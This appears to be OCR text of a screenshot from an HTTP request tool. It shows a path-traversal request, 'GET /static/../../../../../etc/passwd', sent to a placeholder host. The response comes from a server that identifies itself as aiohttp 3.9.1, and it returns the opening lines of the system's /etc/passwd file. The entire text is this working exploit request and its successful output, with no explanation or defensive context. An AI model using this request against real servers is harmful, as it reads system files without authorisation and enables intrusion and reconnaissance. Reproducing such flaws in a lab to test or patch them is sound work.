 Request
数据包扫描
美 化
热加载
构造请求
1 GET /static/../../../../../etc/passwd HTTP/1.1
2 Host ? : your-ip:8080
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7
8
Responses
839bytes / 2503ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "18632594a77d0000-347"
4 Last-Modified: Mon, 08 Sep 2025 00:00:00 GMT
5 Accept-Ranges: bytes
6 Date: Mon, 15 Sep 2025 07:39:53 GMT
7 Server: Python/3.11 aiohttp/3.9.1
8 Content-Length: 839
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin